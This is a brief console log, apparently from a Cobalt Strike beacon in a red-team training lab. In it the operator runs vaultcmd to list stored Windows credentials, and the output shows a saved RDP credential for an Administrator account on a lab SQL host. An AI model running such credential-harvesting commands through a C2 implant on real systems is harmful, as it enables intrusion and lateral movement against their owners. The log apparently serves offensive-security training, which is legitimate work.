 [08/30 14:48:15] beacon> run vaultcmd /listcreds:"Windows Credentials" /all
[08/30 14:48:15] [*] Tasked beacon to run: vaultcmd /listcreds:"Windows Credentials" /all
[08/30 14:48:16] [+] host called home, sent: 76 bytes
[08/30 14:48:16] [+] received output:
Credentials in vault: Windows Credentials
Credential schema: Windows Domain Password Credential
Resource: Domain:target=TERMSRV/sql-2.dev.cyberbotic.io
Identity: SQL-2\Administrator
Hidden: No
Roaming: No
Property (schema element id,value): (100,2)